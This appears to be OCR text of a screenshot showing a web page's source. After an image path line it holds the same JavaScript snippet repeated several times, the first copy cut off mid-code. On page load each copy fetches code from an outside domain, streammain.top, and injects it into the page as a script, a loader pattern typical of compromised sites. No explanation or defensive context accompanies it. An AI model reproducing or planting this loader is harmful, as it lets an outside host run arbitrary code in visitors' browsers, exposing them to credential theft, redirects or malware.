
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })